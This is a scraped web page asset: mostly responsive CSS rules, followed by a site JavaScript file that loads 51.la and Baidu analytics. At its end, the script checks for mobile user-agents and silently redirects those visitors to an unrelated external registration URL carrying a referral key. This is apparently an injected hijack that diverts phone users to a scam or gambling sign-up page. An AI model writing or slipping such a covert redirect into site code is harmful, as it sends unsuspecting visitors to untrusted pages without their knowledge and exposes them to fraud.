.cpwd1{width: 100%;margin-right: 0;}
.cpwd2{display: none;}
.nch11 dl{ width:96%;}
.nch11 dl.rq dt{text-align: center;}
.nch11 dl.tw{ display:none;}
.news3 .ul dl{ width:96%; margin-left:2%; margin-right:2%;}
.newslist .fr{ display:none;}
.newslist ul{ width:96%;}

.in_qywh{ display:block;}
.in_qywh .xun{ width:100%; margin:0;}
.in_qywh .box1{ width:98%; margin:0 1% 20px; padding-top:0px;}

.msg-show p span{ margin-right:0;}

.bq{ text-align:center;}
.bq span{ display:none;}
.footc{ display:none;}
.flx{ width:100%; margin:0 auto; text-align:center;}
.fwx{ width:30%;}
.m7 .m1t{ display:none;}
#divMainTab ul{ width:50%;}
}


@media screen and (max-width: 800px) {
.sjnav{ height:79px;overflow:hidden; border-bottom:1px #2193ff solid; width:99.999999%; margin:0 auto;}
.sjnav li{ width:33.33333%; height:40px; line-height:40px; border:1px #2193ff solid; margin-bottom:-1px; margin-right:-1px; box-sizing:border-box;}
.sjnav li a{ background-image:none; color:#fff;}
.sjnav li:first-child{ display:none;}
.mcp2 li p{ display:none;}
.mcp2 li h3{ top:0; width:100%; border-radius:0; background-image:none; text-align:center; padding:0; background-color:#f3f3f3; line-height:40px;}
.mcp2 li span{ display:none;}
#cpdivMainTab ul{ width:100%;}
.mgd{ height:35px; margin:20px auto 30px; line-height:35px;}
.mfw{ display:none;}
.sp,.mys{ display:none;}
.m31{ width:100%; margin:0;}
.m33{ width:40%;display:none;}
.m32{ display:none;}
.m3{ background-image:none;}
.m31t{ text-align:center; background-position:center center;}
.m3 .m1t{ display:none;}
.m3 .mgd{ float:none;}
.m5{ background-size:cover;}

.mcptj li{ width:48%;}
.dqwz{ margin-bottom:30px;}
.picMarquee-left{ display:none;}
.sjal{ display:block;}
.mcptj,.m3{ padding:40px 0 0;}
.mly .lyb{ padding:25px 0; margin:0 auto; width:100%;}
.mly{ height:auto;}
.lybt h2{ font-size:26px;}


.m3{ padding:0;}
.m3d li p{ display:none;}
.m3d li h3{ font-size:16px;}
.m31c{ margin:30px 0;}
.m71 li{ margin-top:20px; padding-bottom:30px;}
.m7 li .time{ display:none;}

.mlxc li{ width:98%; padding:10px 0;}
.mlxc1{ width:90%;}
.mlxc{ padding:0; margin:0 auto;}

.cpfl dl{ width:48%;}
#divMainTab,#divMainTab ul{ margin-bottom:0;}
#divMainTab ul{ width:100%; overflow:hidden;}
.m72{ margin:0;}
.mly{ background-image:none; height:auto;}
.lybt{ padding-top:0; text-align:center;}
.fnav ul{ display:none;}
.fnav .flogo{ width:100%; text-align:center;}
.ly2{ display:none;}
.t1{ display:none;}
.m1t h2{ height:40px; line-height:40px;}

.mlc1, .mlc2{ width:100%;}
.mlc{ background-size:cover;}
.mnew{ margin-right:0;}
.mnew li{ width:98%;margin: 0 1% 2%;}
.mnew li .date{ display:none;}
.mntxt{ padding:0 20px;}
.mcp li{ width:48%; margin-bottom:2%;}

.mcptj li p{ text-align:center; background-image:none; font-size:15px;}
.m1t h2,.m7 .m1t h2,.mcptj .m1t h2,.m3 .m1t h2{ font-size:30px;}
.mcpt h2,.mcptj .m1t h2,.m3 .m1t h2,.m5 .m1t h2,.m7 .m1t h2,.mlct{ height:auto; line-height:normal;}
.mcptj .m1t h2{ background-image:none;}
.mcptj .m1t a{ margin-top:10px;}
.mcp2 li .mcpbox{ height:40px; line-height:40px;}

.mcp2 li h3{ font-size:16px;}
.m5 .m1t,.m7 .m1t h2{ background-size: contain;}
.m7 .m1t a,.mcptj .m1t a{ float:none;}
.mcptj .m1t{ text-align:center;}
.m721 h3 span{ display:none;}
.m721 h3{ font-size:18px; font-weight:normal; height:50px; padding:0 10px; text-align:center; line-height:50px;}
.m7 ul{ padding:15px;}
.m7f,.m72f{ display:none;}

.mlctel{ font-size:20px;}
.mlctel span{ font-size:26px;}
.mlcon{ padding:20px;}
.mntxt h3{ font-size:18px;}

#slideBox{ display:none;}
#sjslideBox{ display:block;}
.nyms{ background-color:#007af8; border-radius:10px; padding:20px; color:#fff;}
.proonedetailfltel{ margin:20px; text-align:center;}
.topc1{ padding:0 10px;}
.gycp li,#marquee1 li,.m5c li{ width:48%;}
.cpzs li{ width:48%; height:auto;}
.footc dd a{ width:100%;}

.bq{ margin-bottom:40px; }
.fdh{ line-height:40px; height:40px; background-color:#222222; width:100%; display:block; position:fixed; z-index:99999; bottom:0px; color:#FFF; }
.fdh li{ width:33.33333%; float:left; display:block; text-align:center; border-right:1px #ddd solid; box-sizing:border-box;}
.fdh .li{ background-color:#007af8;}
.fdh a{ color:#FFF;}
.nylx{ display:none;}
.nycontact ul{ float:none;}
.nycontact li{ text-align:center;}
.nycontact .dt{ float:none; text-align:center; width:100%; }
.about{ display:none;}

.bq{ text-align:center; padding-top:30px;}
.nyl{ width:95%; margin:0 auto 20px; box-sizing:border-box; text-align:center; float:none;}
.nyl img{ border:0;}
.nyr{ width:98%; margin:0 1%;}
.nyr h2{ text-align:center;}
.nyr h1{ text-align:center;}
.nyms p{ display:block;}
.news-tel span a{ font-size:20px;}
.news-lj{ padding:20px; background-image:none;}
.nyms p:before{ display:none;}
.nyms p{ padding:0;}

.mlx3{ display:none;}
.cp_body{ width:98%; margin:0 1%;}
.cpright{ width:98%; margin:0 1%;}
.cp_xg li{ width:48%; margin:0 1% 2%; float:left;}
.mlxbg{ clear:both; padding-top:0;}
.nchtit{ margin-bottom:10px;}
.ser-show h1{ font-size: 26px; }
.nchtit .gd{ margin-top:0;}

.ser-flow .gyfw li{ width:23%; margin:0 1% 2%;}
.mlxc{ width:90%; float:none;}
.msg-show{ width:90%; margin:0 auto; float:none;}

.alart{ width:100%;}

.msg-base{ width:90%; display:none;}
.msg-base span{ margin-bottom:30px;}
}

@media screen and (max-width: 640px) {
.mcpfl .m1t,.m7 .m1t,.mcptj .m1t,.m3 .m1t,.m5 .m1t{ display:none;}
.sjtit{ display:block; text-align:center; font-size:28px; margin-bottom:20px;}
#divMainTab ul{ margin:0 auto;}
.m31t{ font-size:28px; background-image:none; padding:0; font-weight:bold; color:#333; margin-bottom:10px;}
.cpfl dt h3{ font-size:18px;}
.cpfl dt p{ display:none;}
.ma3 li{ width:48%; margin:0 1% 2%;}
.m3{ background-image:none;}
.m31c h3{ display:none;}
.m31c{ margin:0;}

.m34{ display:none;}
.m5{ margin-top:0;}
.mcp{ display:none;}
.m3ct h3{ font-size:26px;}
.m3ct span{ font-size:12px;}
.m1,.m5,.m7{ padding:30px 0;}
.m1t{ margin-bottom:20px;}
.lybt{ width:100%; margin:0;}
.lybc{ width:100%;}
.lybt p{ font-size:14px;}
.mlytel{ margin-top:20px;}
.btn1{ float:none;}
.ny_lykff{ text-align:center;}
.mcpflc li p{ display:none;}
.mcpflc li{ width:48%;}

.sycp li{ width:48%; margin-bottom:2%;}
.sycp ul li .wz{ height:auto;}
.sycp ul li .wz h3{ text-align:center; padding:10px 0; font-size:1em; font-weight:normal;}
.foot{ background-size:cover; padding:25px 0;}
.nybancon{ padding-top:60px;  padding-bottom:60px;}
.nyban{ margin-bottom:30px;}
.mfw3 li{ width:98%;}
.mfw3 li img{ width:100%;}
.mdt{ display:none;}
.flx li a{ display:none;}
.mlx{ width:100%; height:auto;}
.mcon,.topc1{ margin:0 1% 20px;}
.cpxgxw li{ width:98%;}
.promenu ul{ margin:0 auto;}
.ser-show h1{ font-size: 24px; }
.ser-show ul{ margin-top: 20px; }
.ser-show ul li{ padding: 30px; }
.ser-show ul li b{ display: none; }
.ser-show ul li h3{ font-size: 18px; }
.ser-show ul li img{ width: 60px; height: auto; }
.ser-show{ padding: 20px 0; }
.mlx1 .txt,.tp1,.tp2{ display:none;}
.mo{ height: auto; padding:30px 0;}
.sjnew li span{ display:none;}
.new_cate li:after{ width:100%;}

.mm .mmc{ width:100%; margin:0; padding:50px; box-sizing:border-box; position:relative; overflow:hidden; margin-top:-50px;}
.mm .mmc p{ padding:0;}
#divMainTab ul,#divMainTab{ padding-top:0;}
.m7c dl{ display:none;}
.m7c ul{ margin:0 auto;}
.m7c li{ width:100%; margin:0 auto 40px; float:none;}
.m7c p{ margin:10px 0;}
.m7c li .mgd{ margin-top:0;}
#ndivMainTab{ margin-bottom:0;}
.m7{ padding-bottom:0;}
.wrap{ width:96%; margin:0 2%;}

.m5 .m1t{ margin-bottom:30px;}
.nylx1{ width:100%;}
.nylx2{ display:none;}
.bnav li{ width:33.3333%; line-height:40px;}
.bnav li:first-child{ display:none;}
.m72 li .date,.m72 li h3 span{ display:none;}
.m72 li{ padding:20px;}
.m72 li h3{ margin-bottom:10px; font-size:16px; padding:0;}
.m72 li p{ font-size:14px; padding:0;}
.m72 em{ margin:0;}
.way-con{ padding-top:0;}
.nylx1 h3{ font-size:20px;}
.ptbmain{ display:none;}
.newslist{ padding:0 0 30px;}
.new_cate li ._title{ padding:0;}
.new_cate li{ font-size:18px; width:48%; margin:0 1%; float:left;}
.newslist ul li h3 a{ font-size:18px;} 
}
@media screen and (max-width: 480px) {
.logo{ text-align:center; width:100%; padding:0; margin:10px 0;}
.tel{ display:none;}

.fgh{ display:none;}
.flx .fwx{ width:100%; text-align:center;}
.fdz{ display:none;}
.cpfl dt h3{ font-size:15px;}

.mcptj li h3{ font-size:16px;}
.mcptj li .ms{ padding:5px 0; }
.m31 li h3{ font-size:18px;}
.m7 .m1t,.mcp .m1t{ text-align:center;}
.m7 .m1t .m1gd{ display:none;}
.mat h2,.m1t h2{ font-size:26px;}
.ser-show ul li{ width: 48.5%; margin-bottom: 10px;  padding: 20px; }
.ser-show ul li{}
.ser-show ul li h3{ font-size: 16px; margin-bottom: 5px; }
.ser-show ul li img{ width: 52px; height: auto; }
.ser-show p{ display: none; }
.ser-show ul{ margin-top: 10px; }
.cpxgxwt h2,.txt_name,.nchtit h2{ font-size:22px;}
.mlx1 .txt{ display:none;}
.promenu ul li a{ font-size:16px;}
.mly{ padding:20px 0;}
.mlyc{ width:100%; padding:0;}
.lybt{ padding:20px 0;}
.lybc{ padding:10px;}
.lyk img{ display:none;}
.flx .ftel .p1{ background-image:none; padding-left:0;}

.ser-flow .gyfw li{ width:48%;}
.contactone04 span{ width:50%;}

.news-list01 li span,.nch11 dl.rq dt{ width: 22%;}
.news-list01 li .news-info,.nch11 dl.rq dd{width: 71%;}

.news3 .ul dt{width:26%;}
.news3 .ul dd{ width:74%;}
.gyfw .m1t h2{ line-height:40px;}
.ss2 li img{ display:none;}
.ss2 li{ text-align:center; background-color:#007af8; line-height:35px; width:48%; margin:1%;}
#ndivMainTab ul{ width:100%;}

.mm .mmc{ padding:30px 10px;}
.nchtit .gd{ display:none;}
.mys{ display:none;}
.cpzs li p a{ font-size:15px;}
.m7c li .dtime{ width:100%; float:none; padding-top:0; text-align:left;}
.m7c li .dms{ width:85%;}
.mlxc1 span{ font-size:18px;}
.ptbmain{ padding-bottom:30px;}
.in_qywh .box1 .tit em{ font-size:26px;}
.gycp{ padding-top:0;}
.new_cate li{ float: left;}
.newslist{ padding-top:0;}
.flx,.fwx{ width:100%; text-align:center;}
.list1{ display:none;}
.cpzs li,.cpzs li .imgZoom{ border-radius:0;}
.m3 .m1t h3{ font-size:16px;}
.m3 .m1t{ margin-bottom:20px;}
.mcpflc li i{ display:none;}
.mcpflc li a{ padding:20px 0;}
.mcpfl{ padding:30px 0;}
.mcpflc li{ padding-bottom:10px;}
.mly .lyb{ padding:0;}
.lx .m1t p{ display:none;}
.mcpfl li{ width:100%;}
.lybt img{ width:85%;}
}



--- FILE ---
content_type: text/javascript
request_url: http://mayi.chuanfeng888.cc/2.js
body_size: 730
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KnvnNc5XUEpj82Zn",ck:"KnvnNc5XUEpj82Zn"});



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1809b8029fb9093ecaeb8cb07db1511f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://pongbn77.rtg148.xyz/register?key=66667788';
            }
